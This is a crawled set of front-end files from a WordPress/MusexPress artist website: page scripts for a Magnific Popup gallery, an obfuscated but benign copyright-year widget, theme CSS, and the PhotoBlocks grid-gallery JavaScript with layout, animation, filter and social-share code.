d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});

                  </script>

                <script>if( window.jQuery ){ var $ = jQuery.noConflict(); } 

                  (function($) {

                              var gallery = $('#u8981 .gallery');



                      gallery.magnificPopup({

                                  closeBtnInside: false,

                                  delegate: 'a',

                                  gallery: {

                                      enabled: true

                                  },

                                  image: {

                                      cursor: null

                                  },

                                  mainClass: "u8981",

                        type: 'image'

                      });



                                  gallery.find('a').each(function () {

                                      var self = $(this);



                                      if (self.attr('href').indexOf('attachment_id') !== -1) {

                                          self.attr('href', self.children().attr('src'));

                                      }

                                  });

                              })(jQuery);

                </script>

                
<script>if( window.jQuery ){ var $ = jQuery.noConflict(); } 
console.log("Dynamic Copyright (1.0) - MuseThemes");
/*!
*
* Dynamic Copyright Widget that Automatically Updating the Year.
*
*/
</script>



<script>if( window.jQuery ){ var $ = jQuery.noConflict(); } 
    function mtWidget_u33262() {
        var _0x4353=["#u33262 .mt-copyright-container","enable","enable","Copyright","disable","2011","enable","Christoph Maria Wagner. All rights reserved.","disable","","_self","enable","html"," .mt-copyright-text","&copy;"," .mt-copyright-symbol"," .mt-copyright-year-start","<span class='mt-copyright-dash'>&nbsp;&ndash;</span>","append","getFullYear"," .mt-copyright-year-end"," .mt-copyright-owner","<a href='","' target='","'></a>","wrapInner","ready"];$(document)[_0x4353[26]](function(){var _0x6409x1=_0x4353[0];var _0x6409x2=_0x4353[1];var _0x6409x3=_0x4353[2];var _0x6409x4=_0x4353[3];var _0x6409x5=_0x4353[4];var _0x6409x6=_0x4353[5];var _0x6409x7=_0x4353[6];var _0x6409x8=_0x4353[7];var _0x6409x9=_0x4353[8];var _0x6409xa=_0x4353[9];var _0x6409xb=_0x4353[10];if(_0x6409x2=== _0x4353[11]){$(_0x6409x1+ _0x4353[13])[_0x4353[12]](_0x6409x4)};if(_0x6409x3=== _0x4353[11]){$(_0x6409x1+ _0x4353[15])[_0x4353[12]](_0x4353[14])};if(_0x6409x5=== _0x4353[11]){$(_0x6409x1+ _0x4353[16])[_0x4353[12]](_0x6409x6);$(_0x6409x1+ _0x4353[16])[_0x4353[18]](_0x4353[17])};$(_0x6409x1+ _0x4353[20])[_0x4353[12]]( new Date()[_0x4353[19]]());if(_0x6409x7=== _0x4353[11]){$(_0x6409x1+ _0x4353[21])[_0x4353[12]](_0x6409x8);if(_0x6409x9=== _0x4353[11]){$(_0x6409x1+ _0x4353[21])[_0x4353[25]](_0x4353[22]+ _0x6409xa+ _0x4353[23]+ _0x6409xb+ _0x4353[24])}}})
    }
    mtWidget_u33262();
</script>

<script>if( window.jQuery ){ var $ = jQuery.noConflict(); } 
console.log("Dynamic Copyright (1.0) - MuseThemes");
/*!
*
* Dynamic Copyright Widget that Automatically Updating the Year.
*
*/
</script>



<script>if( window.jQuery ){ var $ = jQuery.noConflict(); } 
    function mtWidget_u33917() {
        var _0x4353=["#u33917 .mt-copyright-container","enable","enable","Copyright","disable","2011","enable","Christoph Maria Wagner. All rights reserved.","disable","","_self","enable","html"," .mt-copyright-text","&copy;"," .mt-copyright-symbol"," .mt-copyright-year-start","<span class='mt-copyright-dash'>&nbsp;&ndash;</span>","append","getFullYear"," .mt-copyright-year-end"," .mt-copyright-owner","<a href='","' target='","'></a>","wrapInner","ready"];$(document)[_0x4353[26]](function(){var _0x6409x1=_0x4353[0];var _0x6409x2=_0x4353[1];var _0x6409x3=_0x4353[2];var _0x6409x4=_0x4353[3];var _0x6409x5=_0x4353[4];var _0x6409x6=_0x4353[5];var _0x6409x7=_0x4353[6];var _0x6409x8=_0x4353[7];var _0x6409x9=_0x4353[8];var _0x6409xa=_0x4353[9];var _0x6409xb=_0x4353[10];if(_0x6409x2=== _0x4353[11]){$(_0x6409x1+ _0x4353[13])[_0x4353[12]](_0x6409x4)};if(_0x6409x3=== _0x4353[11]){$(_0x6409x1+ _0x4353[15])[_0x4353[12]](_0x4353[14])};if(_0x6409x5=== _0x4353[11]){$(_0x6409x1+ _0x4353[16])[_0x4353[12]](_0x6409x6);$(_0x6409x1+ _0x4353[16])[_0x4353[18]](_0x4353[17])};$(_0x6409x1+ _0x4353[20])[_0x4353[12]]( new Date()[_0x4353[19]]());if(_0x6409x7=== _0x4353[11]){$(_0x6409x1+ _0x4353[21])[_0x4353[12]](_0x6409x8);if(_0x6409x9=== _0x4353[11]){$(_0x6409x1+ _0x4353[21])[_0x4353[25]](_0x4353[22]+ _0x6409xa+ _0x4353[23]+ _0x6409xb+ _0x4353[24])}}})
    }
    mtWidget_u33917();
</script>

   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mxp_base_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://christophmariawagner.de/wp-content/themes/mxp_base_theme/js/navigation.js?ver=20151215" id="mxp_base_theme-navigation-js"></script>
<script type="text/javascript" src="https://christophmariawagner.de/wp-content/themes/mxp_base_theme/js/skip-link-focus-fix.js?ver=20151215" id="mxp_base_theme-skip-link-focus-fix-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://christophmariawagner.de/wp-content/plugins/blog-plugin/public/css/blog-plugin-public.css?ver=1.0.0
body_size: 212
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */


div[mxp-link]{
    cursor: pointer;
}
.MusexPress-Posts-Template-Container .AccordionPanelTab, .MusexPress-Blog-NoContent .AccordionPanelTab{
    visibility: hidden!important;
}

.MusexPress-Posts-Template-Container a[href=""],.single-post a[href=""] {
  visibility: hidden;
}


--- FILE ---
content_type: text/css
request_url: https://christophmariawagner.de/wp-content/themes/mxp_base_theme/style.css?ver=6.9
body_size: 1789
content:
/*
Theme Name: MusexPress Base Theme
Theme URI: http://www.musexpress.net/
Author: The MusexPress Team
Author URI: http://www.musexpress.net/
Description: MusexPress is the first software to merge Adobe Muse and the Wordpress admin panel into one powerful tool. Enjoy Muse to design unique layouts with absolute design freedom, manage any content from the Wordpress admin panel, very intuitive and easy to use. There are so many features you can easily add to your website: browse the huge collection of the Wordpress plugins to power up your site with stunning tools. Build a sophisticated blog in a few clicks, create a professional e-commerce in almost no time. From now on your customers can seamlessly create, edit, review and publish content themselves.
Version: 3.0
License URI: https://www.musegain.com/terms-conditions-of-use
Text Domain: mxp_base_theme

*/

#wpadminbar{
    position: fixed!important;
}


select {
    height: 2.4375rem;
    margin: 0 0 1rem;
    padding: 0.5rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 1px solid #cacaca;
    border-radius: 0;
    background-color: #fefefe;
    font-family: inherit;
    font-size: 1rem;
    line-height: normal;
    color: #0a0a0a;
    -webkit-background-origin: content-box;
    background-origin: content-box;
    background-position: right -1rem center;
    background-repeat: no-repeat;
    -webkit-background-size: 9px 6px;
    background-size: 9px 6px;
    padding-right: 1.5rem;
    -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
}

.no_vert_scroll {
    overflow-y: auto;
}


--- FILE ---
content_type: text/javascript
request_url: https://christophmariawagner.de/wp-content/plugins/blog-plugin/public/js/blog-plugin-public.js?ver=1.0.0
body_size: 39
content:
(function( $ ) {

    $(document).ready(function () {

       $('body').on('click','[mxp-link]',function(){
            var link = $(this).attr('mxp-link');
            window.location.href = link;
        });

    });


})( jQuery );


--- FILE ---
content_type: text/javascript
request_url: https://christophmariawagner.de/wp-content/plugins/photoblocks-grid-gallery/public/js/photoblocks.public.js?ver=1.3.1
body_size: 26043
content:
/*global jQuery*/
var PhotoBlocks = {};

//credits James Padolsey http://james.padolsey.com/
var qualifyURL = function (url) {
  var img = document.createElement("img");
  img.src = url; // set string url
  url = img.src; // get qualified url
  img.src = null; // no server request
  return url;
};

(function($) {
  $.fn.visible = function (partial) {

      if (!$(this).offset())
          return true;

      var $t = $(this),
          $w = $(window),
          viewTop = $w.scrollTop(),
          viewBottom = viewTop + $w.height(),
          _top = $t.offset().top,
          _bottom = _top + $t.height(),
          compareTop = partial === true ? _bottom : _top,
          compareBottom = partial === true ? _top : _bottom;

      return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

  };

  PhotoBlocks = function(conf) {
    this.$grid = null;
    this.$blocks = [];
    this.geometry = {
      width: 0,
      squareSize: 0,
      on: {
        before: null,
        after: null,
        refresh: null
      },
      debug: false
    };
    this.loaded_images = 0;
    this.err_images = 0;
    this.images_count = 0;
  
    this.mode = "grid";
    this.packery_init = false;

    this.settings = {
      selector: null,
      columns: 4,
      padding: 10,
      disable_below: 320,
      image_quality: 80,
      imageExtraWidth: 0,
      imageFactor: 1.5,
      lazy: false,
      mobile_layout: []
    };
    for (var a in conf) {
      this.settings[a] = conf[a];
    }

    this.effects = {
      fade: {
        animeOpts: {
          targets : ".pb-block",
          duration: function(t,i) {
            return 600 + i*75;
          },
          easing: 'easeOutExpo',
          delay: function(t,i) {
            return i*50;
          },
          opacity: {
            value: [0,1],
            easing: 'linear'
          },
        }	
      }
    };
    /* <fs_premium_only> */
    var premium_effects = {      
      pop: {
        animeOpts: {
          targets : ".pb-block",
          duration: function(t,i) {
            return 600 + i*75;
          },
          easing: 'easeOutExpo',
          delay: function(t,i) {
            return i*50;
          },
          opacity: {
            value: [0.7,1],
            easing: 'linear'
          },
          scale: [0,1]
        }	
      },
      slideFromBottom: {
        animeOpts: {
          targets : ".pb-block",
          duration: 800,
          easing: 'easeOutExpo',          
          opacity: {
            value: [0,1],
            duration: 800,
            easing: 'linear'
          },
          translateY: [400,0]
        }
      },
      slideFromTop: {
        animeOpts: {
          targets : ".pb-block",
          duration: 800,
          easing: 'easeOutExpo',          
          opacity: {
            value: [0,1],
            duration: 800,
            easing: 'linear'
          },
          translateY: [-400,0]
        }
      },
      slideFromLeft: {
        animeOpts: {
          targets : ".pb-block",
          duration: 800,
          easing: [0.1,1,0.3,1],
          delay: function(t,i) {
            return i * 20;
          },
          opacity: {
            value: [0,1],
            duration: 600,
            easing: 'linear'
          },
          translateX: [-500,0],
          rotateZ: [15,0]
        }
      },
      elastic: {
        animeOpts: {
          targets : ".pb-block",
          duration: 900,
          elasticity: 500,
          delay: function(t,i) {
            return i*15;
          },
          opacity: {
            value: [0.5,1],
            duration: 250,
            easing: 'linear'
          },
          translateX: function() {
            return [anime.random(0,1) === 0 ? 100 : -100,0];
          },
          translateY: function() {
            return [anime.random(0,1) === 0 ? 100 : -100,0];
          }
        }
      },
      elastic2: {        
        animeOpts: {
          targets : ".pb-image",
          duration: 1500,
          elasticity: 400,
          delay: function(t,i) {
            return i*75;
          },
          opacity: {
            value: [0.6,1],
            duration: 250,
            easing: 'linear'
          },
          rotateX: [-90,0]
        }
      },      
      wobble: {
        animeOpts: {
          targets: ".pb-block",
          duration: 800,
          elasticity: 600,
          delay: function(t,i) {
            return i*100;
          },
          opacity: {
            value: [.5,1],
            duration: 250,
            easing: 'linear'
          },
          scaleX: {
            value: [0.4,1]
          },
          scaleY: {
            value: [0.6,1],
            duration: 1000
          }
        }
      },
      deal: {
        animeOpts: {
          targets: ".pb-block",
          duration: 600,
          easing: 'easeOutExpo',
          delay: function(t,i) {
            return i*100;
          },
          opacity: {
            value: [0,1],
            duration: 100,
            easing: 'linear'
          },
          translateX: function(t,i) {
            var docScrolls = {left : document.body.scrollLeft + document.documentElement.scrollLeft},
              x1 = window.innerWidth/2 + docScrolls.left,
              tBounds = t.getBoundingClientRect(),
              x2 = tBounds.left +docScrolls.left + tBounds.width/2;
  
            return [x1-x2,0];
          },
          translateY: function(t,i) {
            var docScrolls = {top : document.body.scrollTop + document.documentElement.scrollTop},
              y1 = window.innerHeight + docScrolls.top,
              tBounds = t.getBoundingClientRect(),
              y2 = tBounds.top + docScrolls.top + tBounds.height/2;
  
            return [y1-y2,0];
          },
          rotate: function(t,i) {
            var x1 = window.innerWidth/2,
              tBounds = t.getBoundingClientRect(),
              x2 = tBounds.left + tBounds.width/2;
  
            return [x2 < x1 ? 90 : -90,0];
          },
          scale: [0,1]
        }
      },
      stretch: {
        animeOpts: {
          targets: ".pb-image",
          duration: 500,
          easing: 'easeOutBack',
          delay: function(t,i) {
            return i * 100;
          },
          opacity: {
            value: [0,1],
            easing: 'linear'
          },
          translateY: [400,0],
          scaleY: [
            {value: [3,0.6], delay: function(t,i) {return i * 100 + 120;}, duration: 300, easing: 'easeOutExpo'},
            {value: [0.6,1], duration: 1400, easing: 'easeOutElastic'}
          ],
          scaleX: [
            {value: [0.9,1.05], delay: function(t,i) {return i * 100 + 120;}, duration: 300, easing: 'easeOutExpo'},
            {value: [1.05,1], duration: 1400, easing: 'easeOutElastic'}
          ]
        }
      }
    };
    this.effects = $.extend(this.effects, premium_effects);
    /* </fs_premium_only> */

    if (this.init()) {
      this.load_images(this.$blocks);
      this.setup_social();

      /* <fs_premium_only> */
      this.setup_filters();
      /* </fs_premium_only> */
    }
  };

  PhotoBlocks.prototype.setup_social = function () {
    var self = this;

    function block_text($block) {
      var text = {
        title: "",
        description: ""
      };
      
      if($block.find(".pb-title").length)
        text.title = $block.find(".pb-title").text();

        if($block.find(".pb-description").length)
        text.description = $block.find(".pb-description").text();

      return text;
    }

    self.social_actions = {
      facebook: function ($block) {        
        var text = block_text($block);
        var url = "https://www.facebook.com/dialog/feed?app_id=1447224948871585&"+
                            "link="+encodeURIComponent(location.href)+"&" +
                            "display=popup&"+
                            "name="+encodeURIComponent(text.title)+"&"+
                            "caption=&"+
                            "description="+encodeURIComponent(text.description)+"&"+
                            "ref=share&"+
                            "actions={%22name%22:%22View%20the%20gallery%22,%20%22link%22:%22"+encodeURIComponent(location.href)+"%22}&"+
                            "redirect_uri=http://www.final-tiles-gallery.com/facebook_redirect.html";

                var w = window.open(url, "photoblocks-share-facebook", "location=1,status=1,scrollbars=1,width=600,height=400");
                w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
      },
      twitter: function ($block) {
        var text = block_text($block);
        var w = window.open("https://twitter.com/intent/tweet?url=" + encodeURI(location.href.split('#')[0]) + "&text=" + encodeURI(text.title + " " + text.description), "photoblocks-share-twitter", "location=1,status=1,scrollbars=1,width=600,height=400");
        w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
      },
      houzz: function ($block) {
        var image = $block.find(".pb-image").attr("src");
        var text = block_text($block);
        var w = window.open("http://www.houzz.com/imageClipperUpload?imageUrl="+encodeURIComponent(qualifyURL(image))+"&title="+ text.title + " " + text.description +"&link=" + encodeURI(location.href), "photoblocks-share-houzz", "location=1,status=1,scrollbars=1,width=800,height=500");
        w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
      },
      pinterest: function ($block) {
        var image = $block.find(".pb-image").attr("src");
        var text = block_text($block);
        var url = "http://pinterest.com/pin/create/button/?url=" + encodeURIComponent(location.href) + "&description=" + encodeURI(text.title + " " + text.description);

        url += ("&media=" + encodeURIComponent(qualifyURL(image)));

        var w = window.open(url, "photoblocks-share-pinterest", "location=1,status=1,scrollbars=1,width=600,height=400");
        w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
      },
      google: function ($block) {
        var url = "https://plus.google.com/share?url=" + encodeURI(location.href);

        var w = window.open(url, "photoblocks-share-google", "location=1,status=1,scrollbars=1,width=600,height=400");
        w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
      }
    };

    this.$blocks.each(function (i, block) {
      var $block = $(block);

      $block.find(".pb-social button").each(function (i, button) {
        var $button = $(button);
        var social = $button.data("social");
        $button.click(function (e) {
          e.preventDefault();
          e.stopPropagation();
          self.social_actions[social]($block);
        });
      });
    });    
  };

  PhotoBlocks.prototype.apply_effects = function ($block) {
    var anim = this.$grid.data("anim");

    var effect = this.effects[anim];
    effect.animeOpts.targets = $block.get(0);

    $block.css({
      transition: "none"
    });
    anime(effect.animeOpts);
    setTimeout(function () {
      $block.css({
        transition: "left .25s, top .45s, transform .25s"
      });
    }, 1000);    
  };

  PhotoBlocks.prototype.print_i = function(data) {
    if (this.settings.debug) console.info("PB > ", data);
  };

  PhotoBlocks.prototype.print_e = function(data) {
    if (this.settings.debug) console.error("PB > ", data);
  };

  PhotoBlocks.prototype.print_w = function(data) {
    if (this.settings.debug) console.warn("PB > ", data);
  };

  /* <fs_premium_only> */
  PhotoBlocks.prototype.setup_filters = function () {
    if(this.$grid.find(".pb-filters").length) {
      var self = this;
      var $blocks = this.$blocks;
      var $filters = this.$grid.find(".pb-filters a");

      var selected = "";
      
      $filters.each(function () {
        $(this).click(function () {

          if($(this).hasClass("selected"))
            return;

          var ft = $(this).data("filter");

          $filters.removeClass("selected");
          $(this).addClass("selected");

          var pkry = self.$grid.find(".pb-blocks").data('packery');
          if(ft == "pbf-all") {
            var hidden = $blocks.filter(".pb-filtered");
            self.$grid.find(".pb-blocks").data('packery').unignore(hidden);
            $blocks.removeClass("pb-filtered");
            $blocks.find("a").each(function () {
              if($(this).data("fancybox-rel"))
                $(this).attr("data-fancybox", $(this).data("fancybox-rel"));
            });                       
            self.$grid.find(".pb-blocks").packery('layout');
            $blocks.show();
          } else {
            var to_hide = [];
            var to_show = [];
            $blocks.each(function () {
              var filters = $(this).data("filters").split(" ");
              var $a = $(this).find("a");
              
              if($.inArray(ft, filters) < 0) {
                //$(this).addClass("pb-filtered");
                
                $a.data("fancybox-rel", $a.data("fancybox"));
                $a.removeAttr("data-fancybox");
                $(this).hide();
                to_hide.push(this);
              } else {
                $(this).removeClass("pb-filtered");                
                if($a.data("fancybox-rel")) {
                  $a.attr("data-fancybox", $a.data("fancybox-rel"));                  
                  //self.apply_effects($(this));
                }
                to_show.push(this);
                $(this).show();
              }
            });

            if(self.packery_init) {
              pkry.ignore(to_hide);
              pkry.unignore(to_show);
            }
          }  
          if(self.packery_init) {
            pkry.layout();
          }
        });
      });

      this.startup_filters();
    }
  };
  
  PhotoBlocks.prototype.startup_filters = function () {
    var fstart = location.hash;
    if(fstart == "#pbf-all") {
      this.$grid.find(".pb-filters a.pbf-all").addClass("selected");
    } else {
      var $filters = this.$grid.find(".pb-filters a");
      $filters.each(function (i, o) {
        if($(this).attr("href") == location.hash) {
            $(o).click();
        }        
      });
      this.init_packery();
    }
  };
  /* </fs_premium_only> */

  PhotoBlocks.prototype.cellSize = function() {    
    var self = this;
    var w = self.$grid.width();    
    if(w < self.settings.disable_below) {
      self.$grid.addClass("pb-disabled");
      this.mode.type = "stack";
    } else {
      self.$grid.removeClass("pb-disabled");
      this.mode.type = "grid";
    }

    if(this.mode == "stack")
      return this.geometry.width;

    var w =
      this.geometry.width -
      this.settings.padding * (this.settings.columns - 1);
    var size = (w / this.settings.columns);
    return size;
  };

  PhotoBlocks.prototype.init_packery = function() {
    var self = this;

    self.build();
    if(self.$grid.find(".pb-blocks").data('packery'))
      self.$grid.find(".pb-blocks").packery('destroy');

    self.$grid.find(".pb-blocks").css({
      width: "calc(100% + " + self.settings.padding + "px)"
    });

    var settings = {
      itemSelector: '.pb-block',
      gutter: self.settings.padding,      
      resize: false
    };

    if(this.mode.type != "stack") {
      settings.columnWidth = self.geometry.squareSize;
      settings.rowHeight = self.geometry.squareSize;
      self.$grid.find(".pb-blocks").packery(settings);
    } 

    this.packery_init = true;
  }

  PhotoBlocks.prototype.loaded_image = function () {
    var self = this;
    if(self.err_images == self.images_count) {
      self.$grid.append("<strong>Cannot load all images, check cache settings</strong>");
    }
  };

  PhotoBlocks.prototype.apply_alignments = function($image, img) {
    var $block = $image.parent();

    var bw = $block.width();
    var bh = $block.height();
    var iw = $image.width();
    var ih = $image.height();

    if(ih > bh) {
      switch($block.data("valign")) {
        case "top": 
          $image.css({
            top: 0,
            bottom: "auto"
          });
          break;
        case "bottom": 
          $image.css({
            top: "auto",
            bottom: 0
          });
          break;
        case "center": 
          $image.css({
            top: - ((ih - bh) / 2),
            bottom: "auto"
          });   
          break;
      }
    }
    if(iw > bw) {
      switch($block.data("halign")) {
        case "left": 
          $image.css({
            left: 0,
            right: "auto"
          });
          break;
        case "right": 
          $image.css({
            left: "auto",
            right: 0
          });
          break;
        case "center": 
          $image.css({
            left: - ((iw - bw) / 2),
            right: "auto"
          });   
          break;
      }
    }
  }

  PhotoBlocks.prototype.load_images = function($blocks) {  
    var self = this;
    $blocks.not(".pb-ready").each(function() {
      var $block = $(this);

      if(self.settings.lazy && ! $block.visible(true))
        return false;

      var type = $(this).data("type");

      if(type == "empty" || type == "text") {
        $block.addClass("pb-ready");
        self.apply_effects($block);
      }
      if(type == "image" || type == "post") {
        self.setImageSrc($block)
        var $image = $(this).find(".pb-image");
        var src = $image.attr("src");        

        var i = new Image();
        i.onload = function () {
          self.loaded_images++;
          self.loaded_image();
          $block.addClass("pb-ready");
          $block.data("image-width", i.width);
          $block.data("image-height", i.height);
          //console.log(i.src, $block.data("image-width"), $block.data("image-height"));

          if(! self.settings.resizer)
            self.apply_alignments($image, i);
          self.apply_effects($block);
        };
        i.onerror = function () {
          self.err_images++;
          $block.addClass("pb-ready-err");
          console.warn("Loading error", $block);
        };
        i.src = src;
      }      
    });
  };

  PhotoBlocks.prototype.setImageSrc = function($block) {
    var self = this;
    
    if($block.data("type") == "image" || $block.data("type") == "post") {
      var valign = $block.data("valign");
      var halign = $block.data("halign");
      var rowspan = $block.data("rowspan");
      var colspan = $block.data("colspan");
          
      var src = $block.find(".pb-image").data("pb-source");
      
      var width = self.getSnappedSize(
        colspan * self.geometry.squareSize
      );
      var height = self.getSnappedSize(
        rowspan * self.geometry.squareSize
      );      

      width *= self.settings.imageFactor;
      height *= self.settings.imageFactor;

      if(self.mode.type == "stack") {
        width = self.geometry.width;
        height = null; 
      }

      var resized_src = self.getImageUrl(
        src,
        width,
        height,
        valign,
        halign,
        self.settings.imageExtraWidth
      );

      $block.find(".pb-image").attr("src", resized_src).show();
    }  
  }

  PhotoBlocks.prototype.currentMode = function() {
    var self = this;
    var w = $(window).width();

    var mode = { type: "grid" };
    if(w < self.settings.disable_below)
      return { type: "stack" };
    
    /* <fs_premium_only> */  
    self.settings.mobile_layout.sort(function (a, b) {
      if(a.w < b.w)
        return -1;

      if(a.w > b.w)
        return 1;

      return 0;
    });
    $.each(self.settings.mobile_layout, function () {
      if(this.w > w) {
        self.print_i("Found mobile layout: " + this.w + " (" + this.cols + " cols)");
        mode = { type: "mobile", layout: this };
        return false;
      }
    });
    /* </fs_premium_only> */
    return mode;
  }

  PhotoBlocks.prototype.build = function() {
    var self = this;
    var w = self.$grid.width();
    this.mode = self.currentMode();
    if(this.mode.type == "stack") {
      self.$grid.addClass("pb-disabled");
    } else {
      self.$grid.removeClass("pb-disabled");        
    }

    this.print_i("Gallery mode: " + this.mode.type);

    this.$blocks.not(".pb-filtered").each(function() {
      var $block = $(this);
      var rowspan = $block.data("rowspan");
      var colspan = $block.data("colspan");

      var width = self.getSnappedSize(
        colspan * self.geometry.squareSize
      );
      var height = self.getSnappedSize(
        rowspan * self.geometry.squareSize
      );

      //self.print_i("Calculated: " + width + "x" + height);

      if(self.mode.type == "stack") {        
        width = "100%";
        height = "auto";

        console.log("!");

        $block.css({
          position: "relative",
          marginBottom: self.settings.padding
        }).find(".pb-image").css({
          position: "static",
          width: "100%",
          height: "auto",
          position: "static"
        });
      }
      else if(self.mode.type == "grid") {
        
      } else if(self.mode.type == "mobile") {
        width = (w - ( (self.mode.layout.cols - 1) * self.settings.padding)) / self.mode.layout.cols;
        height = width; 
        /*if(self.mode.layout.square) {
          height = width;
        } else {
          height = w / width * height;
        }*/
        
        self.geometry.squareSize = width
      }

      self.print_i("build: " +  (width + "x" + height));

      $block.css({
        width: width,
        height: height
      });
      
      if(! self.settings.lazy)
        self.setImageSrc($block)
    });
    
  };

  PhotoBlocks.prototype.getImageUrl = function(
    src,
    width,
    height,
    valign,
    halign,
    exceeding_w
  ) {

    if(! this.settings.resizer)
      return src;


    var parts = [];

    var v = "c";
    if (valign == "top") v = "t";
    if (valign == "bottom") v = "b";

    var h = halign.substr(0, 1);

    //var w_ = colspan * 200 + exceeding_w;
    //var h_ = rowspan * 200;
    var w_ = width + exceeding_w;
    var h_ = height;

    parts.push("q=" + this.settings.image_quality);
    parts.push("src=" + src);

    parts.push("w=" + w_);
    if(h_)
      parts.push("h=" + h_);
    parts.push("a=" + v + h);
    parts.push("zc=4");
    return this.settings.resizer + "?" + parts.join("&");
  };

  PhotoBlocks.prototype.getSquareIndex = function(len) {
    return Math.round(len / this.geometry.squareSize);
  };

  PhotoBlocks.prototype.getSnappedSize = function(len) {    
    var x = this.getSquareIndex(len);
    return this.geometry.squareSize * x + this.settings.padding * (x - 1);
  };

  PhotoBlocks.prototype.init = function() {

    if(this.settings.on.before)
      this.settings.on.before();

    if (!this.settings.selector) {
      this.print_e("Null selector !");
      return false;
    }

    this.settings.imageFactor = parseFloat(this.settings.imageFactor);
    if(this.settings.imageFactor == 0 || isNaN(this.settings.imageFactor))
      this.settings.imageFactor = 1.5;

    this.$grid = $(this.settings.selector);

    if (this.$grid.length == 0) {
      this.print_e("Gallery element not found!");
      return;
    }
    
    this.$blocks = this.$grid.find(".pb-block");

    if (this.$blocks.length == 0) {
      this.print_w("Useless empty gallery?");
    }

    this.images_count = this.$blocks.find(".pb-image").length;

    this.$blocks.each(function () {
      var $block = $(this);
      $block.data("conf", {
        geometry: {
          colspan: $block.data("colspan"),
          rowspan: $block.data("rowspan"),
          col: $block.data("col"),
          row: $block.data("row")
        }
      });
      $block.data("previous_conf", $.extend({}, $block.data("conf")));

    });    

    //TODO if width is 0 delay and loop until width is gt 0
    this.geometry.width = this.$grid.width();
    this.geometry.squareSize = this.cellSize();

    this.print_i("width: " + this.geometry.width);
    this.print_i("squareSize: " + this.geometry.squareSize);

    var self = this;

    //self.build();
    if(location.hash.substr(0, 5) != "#pbf-" || location.hash == "#pbf-all")
      self.init_packery();

    $(window).resize(function() {
      self.resizeTO = setTimeout(function() {
        self.print_i("resizing gallery");
        var w = self.$grid.width();
        
        self.print_i("new gallery width: " + w);
        if (w != self.geometry.width) {
          clearInterval(self.resizeTO);
          self.print_i("gallery width changed, resizing");
          self.geometry.width = w;
          self.geometry.squareSize = self.cellSize();
          
          self.init_packery();

          if(self.settings.on.refresh)
            self.settings.on.refresh();
        }
      }, 500);
    });

    if(! self.settings.lazy) {
      self.load_images(self.$blocks);
    }
    /* <fs_premium_only> */
    var _debounce = 0;
    $(window).scroll(function () {
      clearTimeout(_debounce);
      _debounce = setTimeout(function () {
        self.load_images(self.$blocks);
      }, 100);
    });
    /* </fs_premium_only> */

    if(this.settings.on.after)
      this.settings.on.after();

    return true;
  };
})(jQuery);
